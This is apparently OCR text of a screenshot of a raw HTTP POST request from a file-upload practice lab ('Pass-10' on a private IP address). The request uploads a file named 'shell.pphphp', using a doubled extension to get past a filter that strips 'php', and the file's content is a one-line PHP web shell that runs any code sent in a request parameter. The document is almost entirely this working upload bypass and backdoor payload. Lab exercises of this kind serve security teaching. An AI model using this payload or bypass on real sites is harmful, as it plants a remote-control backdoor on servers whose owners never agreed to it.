 1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv9mDPzXo34Gr1xNE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryv9mDPzXo34Gr1xNE
16 Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryv9mDPzXo34Gr1xNE
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryv9mDPzXo34Gr1xNE--